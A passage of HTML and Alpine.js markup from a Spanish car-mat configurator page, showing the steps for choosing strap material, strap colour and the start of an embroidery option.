                                                                                                    </div>
                                            </div>
                                        </div>

                                                                        </div>
                                    <!-- #endregion Coloris tapis -->

                            
                                                            
                                                            
                                                            
                            
                                                        <!-- #region Matière -->
                            <hr class="border-zinc-400" />
                            
                                                            <div class="3xl:col-span-2 mb-4 sm:mb-0 p-2" x-init="registerInput('material', '4')">
                                    <div class="mt-4">
                                        <span class="text-xl font-bold leading-tight text-black"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                                                                        
                                        >
                                                                                             4. Material de las correas
                                                                                    </span>
                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >
                                                                                             Elija el material de la correa
                                                                                    </p>

                                        <input type="hidden" name="img_url" value="" class="hidden" id="url-matter">

                                        <div class="mt-4 max-md:max-w-full transition-all duration-300 ease-in-out"
                                            role="region"
                                            aria-label="Material Selection"
                                            :class="{
                                                'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                            !vehicle || !tierId || !colorId
                                                    ,
                                                'opacity-100 visible h-auto transform translate-y-0':
                                                                                                            vehicle && tierId && colorId
                                                                                                }">



                                            <div class="grid grid-cols-3 gap-4 py-2">
                                                                                                                                                                                                                                                                                                                                    <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '2',
                                                            'border-neutral-400': material != '2'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '2';
                                                            resetColor();
                                                            currentMaterial = 'Textil ';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-2.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '2'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '2'"></div>
                                                        <img x-show="material == '2'" src="https://www.lovecar.es/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-2.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-2.jpg')"
                                                                alt="Textil ">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Textil <br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '3',
                                                            'border-neutral-400': material != '3'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '3';
                                                            resetColor();
                                                            currentMaterial = 'Terciopelo nobuk';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-3.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '3'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '3'"></div>
                                                        <img x-show="material == '3'" src="https://www.lovecar.es/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-3.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-3.jpg')"
                                                                alt="Terciopelo nobuk">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Terciopelo nobuk<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '4',
                                                            'border-neutral-400': material != '4'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '4';
                                                            resetColor();
                                                            currentMaterial = 'Polipiel ';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-4.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '4'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '4'"></div>
                                                        <img x-show="material == '4'" src="https://www.lovecar.es/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-4.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-4.jpg')"
                                                                alt="Polipiel ">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Polipiel <br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                        </div>
                                            
                                        </div>
                                    </div>
                                </div>

                                
                                <hr class="border-zinc-400" />
                                <!-- #endregion Matière -->

                                <!-- #region Coloris du contour -->
                                <div class="3xl:col-span-2 mb-4 sm:mb-0">

                                    <div class="block text-sm my-1 md:hidden" :class="currentColor ? 'opacity-100' : 'opacity-0'">
                                        <span class="font-bold">Seleccionado :</span>
                                        <span x-text="currentColor"></span>
                                    </div>

                                    <input type="hidden" name="img_url" value="" class="img-url hidden-input-reset" id="url-stitching">

                                    <!-- #region Coloris du contour -->
                                                                        <div x-data="{ dropdown: false, selectedGanse: null, showAllColors: false }" @reset-ganse.window="selectedGanse = null" class="mb-2 p-2">

                                        <div class="flex gap-3.5 self-start mt-4" role="contentinfo" aria-label="Product Details"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >

                                            <span class="grow text-xl font-bold leading-tight text-black">
                                                                                                     5. Color de la correa
                                                                                            </span>

                                            <p class="text-base basis-auto text-neutral-600" x-show="selectedGanse"><span x-text="selectedGanse"></span></p>
                                        </div>

                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >
                                                                                             Elija el color de la correa.
                                                                                    </p>

                                        <div class="" role="region" aria-label="Color Options"
                                            :class="{
                                                'opacity-50 pointer-events-none':
                                                                                                    !vehicle || !material || !colorId || !tierId
                                                                                            }">

                                            <div class="flex flex-wrap items-center gap-4 mt-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolor blanco negro';
                                                                    checkAttribute('2', '43');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-43.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 43 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-43.jpg')" alt="Bicolor blanco negro" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Negro';
                                                                    checkAttribute('2', '48');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-48.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 48 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-48.jpg')" alt="Negro" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Gris';
                                                                    checkAttribute('2', '50');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-50.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 50 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-50.jpg')" alt="Gris" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rayado';
                                                                    checkAttribute('2', '85');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-85.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 85 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-85.jpg')" alt="Rayado" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolor blanco rojo';
                                                                    checkAttribute('2', '44');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-44.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 44 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-44.jpg')" alt="Bicolor blanco rojo" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolor rojo negro';
                                                                    checkAttribute('2', '49');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-49.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 49 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-49.jpg')" alt="Bicolor rojo negro" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolor azul negro';
                                                                    checkAttribute('2', '47');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-47.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 47 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-47.jpg')" alt="Bicolor azul negro" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolor amarillo negro';
                                                                    checkAttribute('2', '45');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-45.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 45 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-45.jpg')" alt="Bicolor amarillo negro" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolor naranja negro';
                                                                    checkAttribute('2', '46');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-46.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 46 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-46.jpg')" alt="Bicolor naranja negro" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doble costura blanca ';
                                                                    checkAttribute('3', '34');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-34.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 34 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-34.jpg')" alt="Doble costura blanca " />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doble costura blanco y azul';
                                                                    checkAttribute('3', '31');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-31.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 31 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-31.jpg')" alt="Doble costura blanco y azul" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doble costura blanco y rojo ';
                                                                    checkAttribute('3', '33');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-33.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 33 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-33.jpg')" alt="Doble costura blanco y rojo " />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Negro reflectante';
                                                                    checkAttribute('3', '30');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-30.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 30 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-30.jpg')" alt="Negro reflectante" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doble costura roja';
                                                                    checkAttribute('3', '32');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-32.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 32 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-32.jpg')" alt="Doble costura roja" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doble costura azul';
                                                                    checkAttribute('3', '35');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-35.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 35 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-35.jpg')" alt="Doble costura azul" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Terciopelo negro';
                                                                    checkAttribute('3', '39');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-39.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 39 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-39.jpg')" alt="Terciopelo negro" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nubuck rojo';
                                                                    checkAttribute('3', '83');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-83.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 83 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-83.jpg')" alt="Nubuck rojo" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Negro con costura blanca';
                                                                    checkAttribute('4', '14');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-14.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 14 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-14.jpg')" alt="Negro con costura blanca" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rallye';
                                                                    checkAttribute('4', '9');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-9.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 9 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-9.jpg')" alt="Rallye" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Negro';
                                                                    checkAttribute('4', '10');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-10.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 10 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-10.jpg')" alt="Negro" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Negro con costura roja';
                                                                    checkAttribute('4', '13');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-13.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 13 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-13.jpg')" alt="Negro con costura roja" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Negro con costura azul';
                                                                    checkAttribute('4', '19');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-19.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 19 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-19.jpg')" alt="Negro con costura azul" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Blanco';
                                                                    checkAttribute('4', '11');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-11.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 11 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-11.jpg')" alt="Blanco" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rojo';
                                                                    checkAttribute('4', '12');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-12.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 12 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-12.jpg')" alt="Rojo" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Azul';
                                                                    checkAttribute('4', '16');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-16.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 16 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-16.jpg')" alt="Azul" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Gris topo';
                                                                    checkAttribute('4', '27');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-27.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 27 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-27.jpg')" alt="Gris topo" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Beige';
                                                                    checkAttribute('4', '29');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-29.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 29 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-29.jpg')" alt="Beige" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Violeta';
                                                                    checkAttribute('4', '26');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-26.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 26 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-26.jpg')" alt="Violeta" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                        </div>

                                                                                        <div x-show="selectedGanse" class="relative mb-4 mt-10 cursor-pointer" 
                                                @click.stop="switchCoverMedia('view');">
                                                <span class="inline-block align-middle cursor-pointer">
                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                Mira cómo queda tu alfombrilla
                                            </div>
                                            
                                                                                    </div>
                                    </div>
                                    
                                    

                                </div>
                                <!-- #endregion Coloris du contour -->
                            
                                                
                                                
                   

                                                                                                                        
                                                                                                                        





                                                    <hr class="border-zinc-400" />
                        
                            <!-- #region Broderie -->
                                                                                            <div class="mt-2 col-span-2 grid mb-4 md:pb-6 sm:mb-0 p-2"
                                                                 :class="{ 'opacity-50': !attributes[material] || !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': attributes[material] && (attributes[2] || attributes[3] || attributes[4]) }"
                                                                x-show="attributes[9] != 82"
                                >
                                    <p class="block font-bold text-xl">
                                                                                     6. Bordado
                                                                            </p>
                                    <p class="text-neutral-600 text-sm font-normal leading-tight mb-4"
